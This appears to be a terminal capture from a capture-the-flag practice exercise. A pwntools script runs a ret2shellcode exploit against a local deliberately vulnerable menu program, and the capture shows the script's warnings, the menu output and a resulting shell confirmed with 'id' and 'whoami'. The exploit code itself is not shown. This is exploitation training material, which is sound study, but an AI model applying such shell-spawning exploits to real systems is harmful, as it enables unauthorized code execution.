 thecatism@TheCatism:~/ctf/PWN_Zero2Hero/stack_challenges/02_ret2shellcode$ python3 sploit.py
[+] Starting local process '/home/thecatism/ctf/PWN_Zero2Hero/stack_challenges/02_ret2shellcode/vuln': pid 11514
/home/thecatism/ctf/PWN_Zero2Hero/stack_challenges/02_ret2shellcode/sploit.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('1')
/home/thecatism/ctf/PWN_Zero2Hero/stack_challenges/02_ret2shellcode/sploit.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('3')
/home/thecatism/ctf/PWN_Zero2Hero/stack_challenges/02_ret2shellcode/sploit.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('stored at ')
/home/thecatism/ctf/PWN_Zero2Hero/stack_challenges/02_ret2shellcode/sploit.py:30: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('4')
[*] Switching to interactive mode
Enter new server name.
 > +=========:[ Menu ]:========+
| [1] Create Account        |
| [2] View User List        |
| [3] Change Server Name    |
| [4] Log out               |
+===========================+
 > Goodbye!
$ id
uid=1000(thecatism) gid=1000(thecatism) groups=1000(thecatism),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)
$ whoami
thecatism
$